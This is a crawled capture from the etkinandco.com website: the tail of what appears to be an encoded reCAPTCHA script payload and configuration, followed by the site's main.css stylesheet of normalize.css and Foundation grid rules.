w7cVYsKFb3DCo8KtwodRw5zDucKWw6/DucOdKyfDuMOWMSXCs3PCk2jCicO4w5YaasOydnlALFZ5OFdsw7DCvywNw4nDunnCtMOjwo8BworCtnAQAl3Dp0dnNk3DmW0Yw5QYHzDCu8OIwq7CkRl+w5FIw6XDssKBwoXDsl/Cr8O1wpsYwqDCj8K/aMK5CBYMwoQbCsKzZ8K/Wj1MWsOlwpLCjTXDoVYQw7BKI8KJw4PCkcOBwqZtasOswpPCoWzCl242VWwFw4tjDyfChMKiw6ZSGDNbY1cQw4h5wq05UsKsOhpzwoQUw50ycxrDqsOSwp9Pw77CnUdwe8K4Ol9EGcO9wo7DscK9JcKzXsOVecKMw4tLO0ZYwqxbAW7DjinCn8KUwr0kwrNsw70/f1DCqMK4TiY+w5DDtMKAwp0kwr3Dk8OOw4ttIgE7w4Q4woHCi8KbeMKSwo1xZ8Ovw69DCsOuw71mCGLClBjCrQXCmMKyT8Kqw7bDtwglw5FMwoltwpl8w5wfw4NAwplUwpDCgUXDkTDCmkbDnVxAwr5vGMK/wpxpdRlDGA0jw4xjwrAMwqfCimxiTMKmVMKeR8OFw6/Dg39QJcOKwo7CkMKHw6fDjMKbw5LDoGx+wpoeHhHDicOPw6xYDcK3cXIvwoY2c8Oewr/ClmRTwovDuX/CmsO4w7UKChnCm8Knw6MYdDLCkMOkFcOWCsOBwoEWw7UXLB3DhcOfE8KzI8OoIz3DpmkawoXCvsO4KR3CoGDCh3Rnw5fCm3IsDsOzYsOwwrTDjQUcw5fClB7DiT3Crz7Drn7CkGvDmMOXwrRWQMORLCLDli3CscO4AcKJUnnDtkvCoX3DkhjCgcOnBzBrwrBDwq/Dj8Kjw7bDhU7Cv8O3w4XCicOmPQvCpCjDrcOPOsK0V8OiXsKrOsKnw7zDrcOTw7kYZFnCnQ7CjcO6dMKiwojCv8OcG3U/dcK4w7pgUUcEwo5PVAzCjMK6O8OMwp4EVsO6wr0ow5nDjsOLwrvDicOVwqbCv8KhYnnCiHoLwqnDih/Cl3vCv8KyGMOrwoR+OMO1w6J7dsOZw6tzenYNw5ZQwo7CosKhw6XCq8OUQAk2acOhwr3CtlXClcOcd8K+wrDDqcKmwqnCrC3DmMO7wpRAA8ORLXY2EsK5BlrDkloYU8OEDcKgwrxHMMOlwovCqDgyZHcbw5d6w4jDl8KKwqHCscKmFhtER8OTw6ctwozDlVFlJMKTwr/CjMO9ETpsGMO5w6JfwqzClcK7A2vCmXvCgsKQw4F1wqvDgcKpGsK5PhrDvMOkNVTCm8Oxw6/CucKrwpZOw5jCusKmUsKuVsKvSHzDj8O+b8Krw5A2JAVmw5TDmcOHGk8QM8Oiw7o8wrTCoMOhKsOSw7cXw6AZfmUaw5xLw5AyKy5iw780w5TCvcKtwoHCl8OBAkDDqnXDisOgw7MOwrB7woU/w4A0wqBbwpTDrsK5TcOXccKuXkYgwpDDqMKew7/CqMOLwrJjw7vCscOSYRsEEcK2JsOhHWUPwqLDmMOvNsOLQjBSw4XCiGDDuUZ5PcKJDnMQwobCocOUw4jDuWhNwpE/w7fDulXClwHCkMKRwpnCrTMfV8KdwpzDiCvChSBow7lywr3CjMORNXsww5tYwoLCr8Ojw49xCVbDocO7DMO5D8KbIGQ6aX8INsOBwqkAUSbDlsKmR8KzO8KtwrzCuMO/wpJfCcKTFcK+NUBMVcKbAcKpGMKywrU1CcOow7fDosK/[base64]/[base64]/Cr3JnVCLDhDzCskvCvMKmfsKLV3rDkQ5ZMMKKwr/Dv8Kzw4QzfFFrwr8cWQTDmnNLwqEEw6tAwpvCo2DDusO6wqvDrnfDkV1Vwo7DucKaesOfFnzCp8Obw6YiwpTDuW8SSMKBH8K0w49Gw745w6UyAMKzQhwRwqLDuMK0w4HCuHTDmMK2wpA1w5AFU21ewp4bbklfZcOPwo/DvXfCo8OqDMKqwoR9woTDtyRowo3DjsKAw41OCcOGY8Ksw6F1wpXDtcOxD8KyfFEZwpApwozCgcOKP8Obw4TCusKgwpfCpzkIIsKTw7ccagRmwqDCshvDszLCtcKgT3/DpyzCucKFIg98RxgfdMKIw4dFwptXXxbDu1RHw7PCpBxXwpbCsj/DjsO3WQ1Qwp0bcm8Lw7tgbMKDd8KXw7xIA8OKGT3CkFFIbQDDiMOVUMKLUlcZfwjDrMOaKkbCr0/[base64]/[base64]/DxFpKWJZwpdaZ8KCRsKybcOywrvDlsO2w6Uuwo3DozMkw5lrw77Cl8KsO8KQLGVkwo7CoBQZXkhDeSkfw4RET8OJw6TDsQLDsFHCklAgK8OlJcKyw6nDlMKSYRDDiMKnAnvDm8OXRMOJExAHOcOJwr3Dt8KywqDCqH3DsMOQMcOXw6XDtsKucsKDGsO0w6RRFGUDw4/CmgHCusOLRUDDjX/[base64]/DrTDCtnQbw4dQwodpY8O6wrDCnMOnFD5uJGLDrjZNw6vDo8Kow6RxTHjDjFd8w7h3YcOfwrfDh1wew7UtUMOMwpRYwpwuZ35twqI/cAAZXW7CucOrw4dqw53CnF45HcKOfMOHwpxxGUPCmzRZwqEyIsOowrULLEHDi8KAw4UgV1I6wrXCn3RuIlQ8wpR+eMK2U8O3FHJcR8O5eSHDg33CuWckAVBVfsOkw4fCgVNCw7cgDGkrwqB4fR3CqQvCm8OWcV5GS8OvA8OCwqFmwqjCpMKOfWB/wpzCv1N0w58yKMOCcBgVQDMOQsKDw5TDncO7wqTClMOBw61dwpZyGx/DtsK3ME7DlRJOwr9pWcOcwq3DlcKrw4zDiMOVw6AWw4gKw43Di8OGMcKAw4nCqEo/GjPCsMOuw7Yvw5Ewwqk2wonCmgcJThBLHUxhRMOmEcOnVMKhwp3CgMKJbcOswohMwpJiw7A3OB3DqhEQSQ7CgA7Cu8K0w7nCgEBObMO5w7vCt8ODQsOlw4nCn1BAw5TCmm1Dw6A/OcKAVBjCvlhtQ8OjOMKQPMKow78fwq0KNMOMw5vCqsO2ZkDDm8OXw7rCssKlwr17woYiW30vwqXDukwWK8K3ecKAX8Ovw4EkQiLDjEUnPWtCw7vCksKOw5Y2RsKzKXBkKl1nasO5alU0HsOrC8O+FCZGSsKYw5LCucOHwr/CmcKWbUzDl8K+w57CuzUcwrBzw5rDi1/DqCbDiMOOw6HCqEUNf1ZTw5F6KA7DvXfDgjRmP3k2I8K0VcO4wqvCuH1lExHCgsO3w7XDjCDCp8KCw6TCgUdcw5BhJ8OTMCwNZMOsdsKhw4TCpx/DpUo3ODbCkcK6HDgEdUJCw4PDqMOwE8KKw6w3w4dPNnt6OsKsQMKvwqjDkMK+KcKFwp0/woLDnAzDhMOaw5fCr140w581w5vDqcK+CUEDFcOoccKmbcO9woFlwrUFdSXCmlV9VcKnwq83woPDpBXCrVHDvArCgsKPwqnDicOVTyodKMOlw7/DtcOuw7nCn8OPLErCnHXCm8OudcKbw5oiwrnChcOGw51Vw7J3JG4vw7XDj8OJBcODwp51wqrDnCHCgSTCtsO5wrLDuMOQY8Kswqc6wq/CvcOIwo1gw4DDmyjDpB3CsmMQw67Crk/CqBVjWMKxcMO0w55Rw6PDrsOgVcKZOX1wUsOLwrvDscKxw4zDmcOGw4nCisOsOsKdfQ/CjFLDpcOpwq3CtcOZw5TClcKvI8Knw5ttclFzJ3DDpsO6EcOswppvw6QmwrvDnMOUw4cewr/Dm8KxWMOCw7hNw5k+CcOQeQXCuVvChGRVw4jCg8K4Dg/DkEobHnfCgMKIQsOQwpVHw7HDo8KuAQxrfsOiPEMxe8O+dCHDjyJ9w6rCoUd/[base64]/[base64]/DssOMfsKbOlzDoA3DtDvCmUrDicK+woTCk8O0wpTCi3lAYHMJZ8Ohw7TCiFoJwoBkRCHDghfDgcOswpXCqhTDrGDCl8OWwqLDhMKBwpXDlXs7UcOhFsKpHCnDnVvDrHnDq8KcRy3Drh5pwqYXw7DDpsK/Fnlowr0Zw6fCsz3Dgm/CpE3Dv8KhcF3CtCsAZ3Utwrs5w6/Cn8OaIyBUwpthTGslfg5LESbDuMK7wrDDt0nDskpWKg9swoPDlkbDlSnCk8K/[base64]/wpdPJhlTQlHDv07Cl3xsw4jDgD40MH06w7d3w5fDsMOvHcKew4jCmcKYC8OhasOjwp8ew6jCkUxbwoZEwrRnNcOMw4/Cg8O+bFvCosOIwohfJ8OZwpXCicKZOcOgwqpmchPDjF15w6bCjzzCi8OZOMOEby94w7rCpgI9wqlCFsKvKm3DpsKmw75/wobCrMKcCcOMw7EFMsKYJ8Oow6Eww4FSw5fCvMOgwqQ4wrTCqcKYwqnDiMKAG8Kzw5MNVGJtScK9Fk/CoX7CmwrDosKWQH0kwo5sw7MFw5PCiilPw7TDp8KXwqc4R8OOwrDDqEYswpt4a3XCj2Ahw49IDC1bWDLDhCJFOWRjw6Jhw5Bkw7LCp8Osw7HDs0bDgTB7w7LDsHtGTwXCisOmcFwxw6R7XibDosOiwoLDnGrCi8Kbw7MswqfDmsO+F8OUw6wAw5XDn8OybsKNVcK5w4/CuyzCnsOpcMO0w7Byw4BBRMOOw4Newrwtw47CglPDkijCrh5oYsO8fMKYC8OJw4EPUTYtJ8KWNiHCuww9HMKDwqA9GzIPw6/[base64]/DmB1hdsOOwq4dwqTCv8OKCH7Dl8OQw6p3AXXDhzl5wqnDpk/DssOfJsKpScOFL8OzPg7Dt3kNL8O0QsOnwrzDo0pXPMKewrhGLl/CjMOHwoLCgMOVUm0wwpzCqgHCpRY1wpZ3w7ADwpXDgU4Sw4IQwqpew7vChMOWwqBDF1J7MG5xH1HCkV3CncObwoN0w5xwK8OIwqFhWxx5w58cwo/DjMKowoM0AXLDusOvUcOEccKpw77CrcOfIGjDqQ46PMKbQMOHwqHCpWFxdiY5Q8OoWcK6JsKZwoVswrbDisKPNyTDgMKJwp9XwrcVw7DDlW0Xw6oXUysvw5DCsmkyPUk9w7nDtXo8SW/DgcOBZxnDpMO0wqIww7tJY8OdUg1fbMOqOlktw5Elw6I0w5bDisOqwr4BHA1jwoJ5HsOZwofCgktadgdmw6AdBCnChsK2wpkdwrIewo/[base64]/ElYAOcKzblRrDlbDmMKOwqMvwqkDTznDmsOeK8KGNcO8w4HDtMKeE25KwrvCsgV0wrhAXMOZb8OzwonChHjDrMOwf8KJw7J0Yz3CoMOdw4Q7wpJHw4bCnsKIfsKNXnIMb8Krw7LCnMOXwrAdaMO5w6/CicK1ZgJAL8KSw74ewrIJecOhw4gsw6w3G8Ogw4QDwpclAsKYwqcfw7zCrzbDkVbDpcKyw5Y0w6fDmRzDs3xIY8KMwq5WwqfCpsKbw6LCo17CkMKHw6F3GSfCkcOUwqDCmmLDl8O/w7PDpBHCkcOoW8OYfUoUFkLDqTTCmsK3U8KDA8KwYm9rdwBIw4oHwqvCt8KxbMOiBcKBwr1kYiNqw5VfJCXDrjkHbR7CiiTCj8K7wrHDt8O/[base64]/DgVgrw5xRw5djDsKyFcKfwpkuc8ODwp0/wosRQMOEw4UFHhfDscOPwpUcw7AXbsKBCcO7wprClcOGRz1hXHHCsR7ChSLDksKhdsOTwojCvMKAF1FcO0vDjB1MJGVOPsKNwogvwp4bFk88fMOkwrkUYcKswrkmSMOKw54Hw4fDkCnChAcNDsK+wpTDoMKcworDnsK/w6vDjsKiwoPCisOew7YVw5E2JcKTScKEw7Uaw7vDqQ9/EWMvesO0FTRVWcKtMDPDiAVjUnYjwoPCn8K8w7XCscK9S8K2R8KAZ1xAw4xkwpLCl1YaQ8K+SlLDmnLDn8K0MW/DvsOWGMOQfF9YMsOpfMOhE1DDowJzwp4iwooYZcOsw7/[base64]/[base64]/Cj8OaUMOhw6XDpCjDocOLwrd0PcKiwqvDicOJWSE0RcK0w6TCsFc5YBNIw63CkcK1w7MaIjXDqsKUwrrDhMK+wo7DmToKw587w4PDjQ7Cr8OgRGkWIms1wrhCQcK/[base64]/[base64]/CuE/DjHYwVcKDw7cnw7cxCEddw4YMwpvDocKsw4fCgUMgTMKKw4fCkUFowo/CucOVacOLUFXCuzfDngvCrMKWTG/DvcOpMsO9w7lGFyJpd0vDg8OrRnTDtl89Lh9EOV7CgTPDoMKjPsOWJ8OJf2TDpSrCoCHDqXNvwr0oA8OqYcOVw6LCiFNJUnbCgMOzBi9BwrVVwqw6wqgmRD9zwrQBPQjCjzXCkh5dwrLCncKfwrl+w7/DtsOJf3Q6SsKEeMOjwrkyTsO7w79lBWUKw43ChDEZHMOYVcKxAcOIwoAXI8Kvw5XCrBwNHBU4WMO4MsOJw7ERKErDuE8mDMOiwqbDqGTDmyJ0wqjDmxnCisKKw4fDnjYRYXtzNsOawqVXOcOOwq7DuMO/wofCihZ8w5drLVN4AMOrw7vCt2kvX8KVwrvChnxABzHCgQxJZsKiBcO3eUDDmMK9SMKuwr1FwpLDlynDmhdpMANLGnfDssO7GE/DpsKwM8KRLFZKNcKTw6dSQcKSw4lNw5/[base64]/QBQsMCLDtVw2fcKubTQuwq3ChydtwrLDpmPCmVPCiMKzwpfCssONOsOja8KfGHvDpkzClsK+w7XDt8K+\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.etkinandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225WLyypCZyZ8Rj9mw/mwhFhl8f+zDfS+LNqPkaAiON6w\\u003d\x22,1,0,null,1,1768964901000,0,0,[239],null,[43,120],\x22RC-irjkWoLT7Tz4Fw\x22,null,null,null,null,null,\x220dAFcWeA4xirmyVDFbFibXEQfjnN-UED8h36KbRkWCOD8xLEL4GJGMjZ4KaGOO0xOb_XnCT9P9NyIzOWnmnW1tKg9g14IKKCKYAw\x22,1769047701053]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.etkinandco.com/css/main.css
body_size: 74387
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #3c3c3c; background: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

